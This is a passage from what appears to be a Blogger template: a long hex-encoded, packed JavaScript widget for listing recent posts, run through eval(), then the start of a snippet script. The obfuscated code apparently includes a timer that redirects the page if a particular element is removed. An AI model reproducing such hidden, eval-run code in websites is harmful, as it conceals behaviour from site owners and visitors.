x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x22\x5d\x3b\x24\x28\x4b\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6e\x28\x29\x7b\x32\x64\x28\x31\x6e\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x53\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x31\x5a\x29\x7d\x29\x3b\x31\x53\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6e\x28\x29\x7b\x41\x20\x31\x64\x3d\x4b\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x64\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x64\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x64\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x64\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x64\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6e\x20\x32\x65\x28\x31\x72\x29\x7b\x4b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x56\x28\x41\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x50\x3b\x31\x65\x2b\x2b\x29\x7b\x41\x20\x49\x3d\x31\x72\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x65\x5d\x3b\x41\x20\x31\x57\x3d\x49\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x6b\x3b\x47\x28\x31\x65\x3d\x3d\x31\x72\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x49\x7d\x3b\x31\x56\x28\x41\x20\x55\x3d\x30\x3b\x55\x3c\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x41\x20\x56\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x41\x20\x31\x45\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6b\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x49\x7d\x7d\x3b\x41\x20\x31\x67\x3b\x32\x66\x7b\x31\x67\x3d\x49\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x32\x61\x28\x32\x67\x29\x7b\x73\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x67\x3d\x64\x7d\x31\x71\x7b\x31\x67\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x41\x20\x32\x58\x3d\x49\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x41\x20\x31\x6f\x3d\x49\x5b\x65\x5b\x32\x5a\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x42\x3d\x31\x6f\x5b\x65\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x41\x20\x31\x4a\x3d\x31\x6f\x5b\x65\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x41\x20\x31\x43\x3d\x31\x6f\x5b\x65\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x41\x20\x4d\x3d\x33\x61\x20\x33\x63\x28\x29\x3b\x4d\x5b\x31\x5d\x3d\x65\x5b\x33\x62\x5d\x3b\x4d\x5b\x32\x5d\x3d\x65\x5b\x32\x56\x5d\x3b\x4d\x5b\x33\x5d\x3d\x65\x5b\x32\x51\x5d\x3b\x4d\x5b\x34\x5d\x3d\x65\x5b\x32\x52\x5d\x3b\x4d\x5b\x35\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x4d\x5b\x36\x5d\x3d\x65\x5b\x32\x54\x5d\x3b\x4d\x5b\x37\x5d\x3d\x65\x5b\x33\x64\x5d\x3b\x4d\x5b\x38\x5d\x3d\x65\x5b\x33\x6f\x5d\x3b\x4d\x5b\x39\x5d\x3d\x65\x5b\x33\x70\x5d\x3b\x4d\x5b\x31\x30\x5d\x3d\x65\x5b\x33\x71\x5d\x3b\x4d\x5b\x31\x31\x5d\x3d\x65\x5b\x33\x6d\x5d\x3b\x4d\x5b\x31\x32\x5d\x3d\x65\x5b\x33\x6c\x5d\x3b\x4b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x67\x5d\x29\x3b\x47\x28\x33\x66\x3d\x3d\x5a\x29\x7b\x4b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x2b\x31\x6b\x2b\x65\x5b\x33\x69\x5d\x2b\x31\x67\x5b\x65\x5b\x31\x4c\x5d\x5d\x28\x65\x5b\x33\x6b\x5d\x2c\x65\x5b\x33\x6a\x5d\x29\x2b\x65\x5b\x32\x4f\x5d\x29\x7d\x3b\x4b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x4e\x5d\x2b\x31\x6b\x2b\x65\x5b\x31\x46\x5d\x2b\x31\x57\x2b\x65\x5b\x32\x74\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x52\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x47\x28\x65\x5b\x31\x55\x5d\x31\x52\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x41\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x41\x20\x31\x4d\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4c\x5d\x5d\x28\x31\x4d\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x76\x3d\x3d\x5a\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x54\x29\x7b\x4b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x4b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x71\x7b\x4b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x31\x54\x29\x3b\x41\x20\x31\x4e\x3d\x4f\x5b\x65\x5b\x32\x78\x5d\x5d\x28\x65\x5b\x32\x77\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x31\x4e\x29\x3b\x4b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x72\x5d\x29\x3b\x4b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x41\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x41\x20\x31\x63\x3d\x30\x3b\x4b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x6c\x5d\x29\x3b\x47\x28\x32\x6b\x3d\x3d\x5a\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x6d\x5d\x2b\x31\x43\x2b\x65\x5b\x32\x6e\x5d\x2b\x4d\x5b\x32\x70\x28\x31\x4a\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x32\x79\x5d\x2b\x31\x42\x2b\x65\x5b\x32\x7a\x5d\x3b\x31\x63\x3d\x31\x7d\x3b\x47\x28\x32\x4a\x3d\x3d\x5a\x29\x7b\x47\x28\x31\x63\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x49\x5d\x7d\x3b\x47\x28\x56\x3d\x3d\x65\x5b\x32\x4b\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x4c\x5d\x7d\x3b\x47\x28\x56\x3d\x3d\x65\x5b\x32\x4d\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x48\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x4b\x5d\x2b\x31\x45\x2b\x65\x5b\x31\x46\x5d\x2b\x56\x2b\x65\x5b\x32\x47\x5d\x3b\x50\x3d\x50\x2b\x56\x2b\x65\x5b\x32\x42\x5d\x3b\x31\x63\x3d\x31\x7d\x3b\x47\x28\x32\x41\x3d\x3d\x5a\x29\x7b\x47\x28\x31\x63\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x43\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x4b\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x44\x5d\x3b\x31\x63\x3d\x31\x7d\x3b\x4b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x4b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x29\x3b\x47\x28\x32\x45\x3d\x3d\x5a\x29\x7b\x47\x28\x31\x65\x21\x3d\x28\x31\x50\x2d\x31\x29\x29\x7b\x4b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x4b\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x58\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x7a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x78\x7c\x34\x6f\x7c\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x48\x7c\x34\x79\x7c\x34\x49\x7c\x7c\x34\x55\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x54\x7c\x34\x4b\x7c\x34\x53\x7c\x34\x52\x7c\x33\x77\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x6d\x7c\x34\x4a\x7c\x34\x6e\x7c\x34\x6b\x7c\x34\x6c\x7c\x33\x4f\x7c\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x79\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x50\x7c\x34\x31\x7c\x33\x48\x7c\x33\x52\x7c\x34\x63\x7c\x33\x51\x7c\x33\x74\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x62\x7c\x33\x53\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x36\x32\x7c\x35\x64\x7c\x34\x4c\x7c\x35\x66\x7c\x35\x48\x7c\x35\x50\x7c\x35\x39\x7c\x35\x4e\x7c\x35\x58\x7c\x36\x69\x7c\x35\x4d\x7c\x35\x4f\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x36\x34\x7c\x35\x54\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x59\x7c\x35\x4c\x7c\x36\x61\x7c\x36\x67\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x62\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x38\x7c\x36\x39\x7c\x35\x75\x7c\x35\x49\x7c\x33\x75\x7c\x35\x68\x7c\x36\x37\x7c\x35\x69\x7c\x36\x33\x7c\x35\x6a\x7c\x35\x6b\x7c\x36\x35\x7c\x36\x36\x7c\x35\x4a\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x67\x7c\x35\x74\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x36\x31\x7c\x36\x30\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x35\x7c\x35\x41\x7c\x34\x37\x7c\x34\x36\x7c\x34\x33\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x34\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x76\x7c\x34\x32\x7c\x35\x45\x7c\x34\x38\x7c\x35\x46\x7c\x35\x47\x7c\x35\x34\x7c\x35\x35\x7c\x35\x36\x7c\x35\x38\x7c\x35\x37\x7c\x35\x33\x7c\x35\x32\x7c\x35\x4b\x7c\x34\x39\x7c\x35\x30\x7c\x35\x31\x7c\x36\x68\x7c\x34\x41\x5c\x27\x2e\x33\x46\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x62\x7c\x78\x34\x44\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x34\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x31\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x31\x36\x7c\x78\x32\x31\x7c\x73\x70\x6c\x69\x74\x7c\x74\x72\x75\x65\x7c\x78\x36\x42\x7c\x78\x33\x42\x7c\x78\x33\x30\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x39\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x38\x7c\x78\x32\x45\x7c\x78\x33\x41\x7c\x78\x33\x31\x7c\x78\x33\x36\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x37\x7c\x78\x35\x34\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x61\x7c\x78\x34\x36\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x31\x30\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x65\x7c\x78\x33\x32\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x41\x7c\x78\x33\x33\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x33\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x64\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x31\x35\x7c\x78\x34\x31\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x31\x31\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x37\x32\x65\x66\x7c\x78\x36\x46\x7c\x32\x31\x35\x7c\x78\x34\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x34\x35\x7c\x78\x36\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x36\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x35\x7c\x78\x32\x44\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x37\x35\x7c\x76\x61\x72\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x33\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x37\x37\x7c\x78\x34\x43\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x37\x32\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x38\x30\x7c\x38\x31\x7c\x38\x32\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x33\x7c\x37\x39\x7c\x37\x33\x7c\x37\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x37\x34\x7c\x37\x35\x7c\x37\x36\x7c\x78\x35\x37\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x63\x7c\x78\x34\x45\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x41\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x66\x7c\x78\x34\x38\x7c\x37\x31\x7c\x78\x35\x36\x7c\x78\x32\x38\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x31\x33\x7c\x78\x32\x34\x7c\x37\x38\x7c\x69\x6e\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x36\x7c\x38\x34\x7c\x78\x33\x37\x7c\x5f\x30\x78\x64\x32\x36\x63\x78\x31\x34\x7c\x63\x61\x74\x63\x68\x7c\x33\x30\x30\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x65\x72\x72\x6f\x72\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x33\x34\x7c\x78\x32\x39\x7c\x78\x33\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x31\x7c\x78\x33\x39\x7c\x74\x72\x79\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QBAUjg);
//]]>
</script>
<script type='text/javascript'>
snippet_count = 180;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
